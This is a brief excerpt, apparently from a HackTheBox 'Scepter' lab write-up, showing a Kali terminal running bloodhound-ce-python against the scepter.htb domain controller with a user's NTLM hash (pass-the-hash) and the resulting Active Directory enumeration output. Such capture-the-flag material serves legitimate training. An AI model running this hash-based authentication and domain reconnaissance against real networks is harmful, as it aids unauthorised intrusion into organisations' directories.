 ┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/scepter]
└─# bloodhound-ce-python -d scepter.htb -ns 10.10.11.65 -u 'd.baker' --hashes :18b5fb0d99e7a475316213c15b6f22ce --zip -c All
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: scepter.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 11 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.scepter.htb
INFO: Done in 00M 13S
INFO: Compressing output into 20250718144756_bloodhound.zip
┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/scepter]
└─#